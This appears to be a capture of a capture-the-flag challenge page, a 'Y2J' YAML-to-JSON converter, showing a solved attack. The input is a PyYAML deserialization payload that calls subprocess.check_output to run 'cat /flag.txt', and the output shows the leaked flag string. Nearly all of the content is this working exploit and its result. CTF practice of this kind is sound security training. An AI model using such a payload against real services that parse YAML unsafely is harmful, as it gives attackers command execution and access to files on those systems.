 Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:str
- !!python/object/apply:subprocess.check_output
  - !!python/tuple
    - cat
    - /flag.txt
Convert
"b'flag{b20870a1955ac22377045e3b2dcb832a}\\n'"